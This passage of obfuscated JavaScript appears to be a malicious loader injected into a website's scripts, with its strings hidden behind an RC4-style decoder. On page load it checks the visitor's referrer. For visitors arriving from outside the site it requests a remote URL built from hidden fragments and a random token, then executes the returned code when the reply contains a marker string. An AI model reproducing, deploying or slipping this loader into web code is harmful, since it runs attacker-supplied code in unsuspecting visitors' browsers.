r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};